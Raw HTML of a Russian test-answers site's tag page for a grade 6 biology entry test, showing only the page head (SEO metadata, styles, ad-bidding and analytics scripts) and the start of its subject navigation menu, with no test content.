

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa
body_size: 14314
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Входной тест с ответами по биологии для 6 класса</title>
<link rel="canonical" href="https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Входной тест с ответами по биологии для 6 класса" />
<meta property="og:url" content="https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa","url":"https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa","name":"Входной тест с ответами по биологии для 6 класса","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"breadcrumb":{"@id":"https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Входной тест с ответами по биологии для 6 класса"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/1418" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-vhodnoj-test-s-otvetami-po-biologii-dlya-6-klassa tag-1418" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
